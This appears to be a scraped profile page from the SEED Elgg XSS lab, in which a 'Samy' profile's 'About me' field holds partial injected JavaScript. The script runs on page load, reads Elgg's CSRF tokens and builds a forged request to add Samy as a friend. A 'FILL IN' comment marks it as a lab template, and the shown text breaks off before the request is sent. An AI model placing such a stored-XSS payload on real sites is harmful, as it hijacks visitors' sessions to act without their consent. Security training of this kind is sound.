 Samy
Add friend
Send a message
About me
<p><script type="text/javascript">
window.onload = function () {
var Ajax=null;
// This data is sent by the server (look at the page's source code!)
// and must be included in subsequent requests.
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; // (1) elgg CSRF countermeasure
var token="&__elgg_token="+elgg.security.token.__elgg_token; // (2) elgg CSRF countermeasure
// Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add?friend=59" + ts + token; //FILL IN
Blogs
Bookmarks